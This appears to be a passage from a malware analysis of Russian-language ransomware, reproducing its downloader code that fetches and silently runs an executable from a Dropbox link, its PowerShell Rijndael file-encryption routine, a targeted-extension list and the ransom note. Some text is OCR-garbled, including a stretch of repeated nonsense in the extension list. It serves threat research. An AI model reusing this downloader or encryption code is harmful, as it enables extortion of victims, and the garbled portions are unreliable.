```
$appNewPath = wshShell.ExpandEnvironmentStrings("%TMP%") &
"\powershell\powershell.exe" & arquments;
$1PEFtNBPb="1PEFtNBPb";
If (fso.FileExists(Path)) Then
$ItnzYhZzS="ItnzYhZzS";
SwshShell.Run newPath, 0, False
Else
$MxXlodCmr="MxXlodCmr";
If Not (fso.FileExists(TestPath)) Then
$aoAyDvHQM="aoAyDvHQM"
dim xHttpkfRMybPT="kfRMybPT";
Set xHttp = createobject("Microsoft.XMLHTTP");
$etpkBrIqI="etpkBrIqI";
dim bStrm:
Set bStrm = createobject("Adodb.Stream");
$ius="ius";
$xHttp.Open "GET",
"https://dl.dropbox.com/[REDACTED]/powershell.exe?dl=1",
False
```
The second Base64 decoded string is the PowerShell script that performs file encryption. It uses "Rijndael symmetric key encryption" using PowerShell's CreateEncryptor() function.

```
function Encrypt-File($item, $Passphrase)
$salt="BMCODE hack your system";
$y="y";<br>$init="BMCODE INIT";
$bTfBjxwnu="bTfBjxwnu";
$r = new-Object System.Security.Cryptography.RijndaelManaged;
$pass = [Text.Encoding]::UTF8.GetBytes($Passphrase);
$kpQ="kpQ";
$salt = [Text.Encoding]::UTF8.GetBytes($salt);
$r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes
$r.IV = (new-Object Security.Cryptography.SHA1Managed).Compute
$1a="1a";
$r.Padding="Zeros";
$r.Mode="CBC";
SuAi="uAi":
$c = $r.CreateEncryptor();
$ms = new-Object IO.MemoryStream;$cCyHY="cCyHY";
$cs = new-Object Security.Cryptography.CryptoStream $ms,$c,"Wr
$cs.Write($item, 0,$item.Length);
$SstRdsAm="SstRdsAm";
sc.close();
$upUSU="upUSU";
$ms.Close();
SWUML="WUML";
$r.Clear();
return $ms.ToArray();
```As with most file-encrypting ransomware, this one chooses files that may contain information of value to the victim. In this case, an extensive list of 163 file types ranging from documents and spreadsheets to pictures and videos.

> 1cd 3d 3d4 3df8 3g2 3gp 3gp2 3mm 7z 8ba 8bc 8be 8bf 8bi8 8bl<br>8bs 8bx 8by 8li aac abk abw ac3 ace act ade adi adpb adr adt<br>aim aip ais amf amr amu amx amxx ans ap ape api arc ari arj aro arr asa asc ascx ase ashx asmx asp aspx asr atom avi avs bdp bdr bi8 bib bic big bik bin bkf blp bmc bmf bml bmp boc bp3 bp3 bp1 bsp cag cam cap car cbr cbz cc ccd cch cd cdr<br>cer cfg cgf chk c1r cms cod co1 cp cpp crd crt cs csi cso<br>css ctt cty cwf da1 dap db dbb dbx dcp dcu ddc ddcx dem dev<br>dex dic dif dii dir disk divx diz djvu dmg dng docx dot dotm dotx dox dpk dpl dpr dsk dsp dvd dvi dvx dxe<br>elf eps eql erreucevo ex f90 faq fcd fdr fds ff fla flp<br>flv for fpp gam gif grf gthr gz gzig h3m h4r htm html idx<br>img ink ipa iso isu isz itdb itl iwd jar jav java mp1 mp3 mp4 mpa mpga mpu msg msi msp mxp nav ncd nds nfo now mpa mpa mpa mpa mpa mpa may may may have near old one of the part of the part of the part of the part of the part of the part of the part of the part of the part of the part of the part of the part of the part of the part r01 r02 r03 ra ram rar raw res rev rgn rnc rng rrt rsrc rsw rte rtf rts rtx rum run rv sad saf sav scm scn scx sdb sdc sdn sds sdt sen sfs sfx sh shar shr shw slt snp so spr sql<br>sqx srf srt ssa std stt stx sud svi svr swd swf t01 t03 t05 tbz2 tch tcx text tg thmx tif tiff tlz tpu tpx trp tu tur<br>txd txf txt uax udf umx unr unx uop upoi url usa usx ut2 ut3 utc utx uvx uxx val vc vcd vdo ver vhd vmf vmt vsi vtf w3g<br>w3x wad war wav wave waw wbk wdgt wks wm wma wmd wmdb wmmp wmv wmx wow wpk wpl wsh wtd wtf wvx xl xla xlam xlc xll xlm xlr xls xlsb xlsm xlsx xltx xlv xlwx xml xpi xpt xvid xwd yab yps z02 z04 zap zip zipx zoo

The ransom demand takes the form of a text file named READ\_ME\_NOW.txt, created in each encrypted file folder which contains encrypted files. The message is in Russian and instructs the victim to visit the webpage shown below.

| Ваши файлы зашифрованы?                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| Хотите разблокировать свои файлы и не знаете как?<br>Вы можете получить программу расшифровция в полностью автоматическом режиме за несколько минут!<br>Чтобы расшифосвать Ваши файлы необходим уникальный код, который содескится в файле READ, ME, NOV/1d, чтобы<br>мы могли variate этот код похалуйста загрузите файл READ. ME: NOW bt в форму нике. Этот файл содержится в<br>любой директории, в которой есть зашифрованные файлы.<br>Browsa.<br>Загрузить |  |

Translation:Your files are encrypted? Do you want to unlock your files and do not know how? You can get the decryption program in fully automatic mode in a few minutes! To decrypt your files must have a unique code, which is contained in the file READ ME NOW.txt, so we can learn the code please upload the file READ ME NOW.txt the form below. This file is in any directory that has encrypted files.

If the user uploads the READ ME\_NOW txt file as instructed they will be taken to a second page of instructions.



## Translation:

You are logged in!

We successfully read your unique lock code. For you, there is good news and bad news:

The good news is that you can get the program and fully unlock and clean your PC in just a few minutes.

The bad news - a program to unlock costs 10 TR for one PC

To prove to you that we can provide the unique program for your PC that will unlock all of your files - you can upload any one of the encrypted files no larger than 1 megabyte, and we will automatically decode it.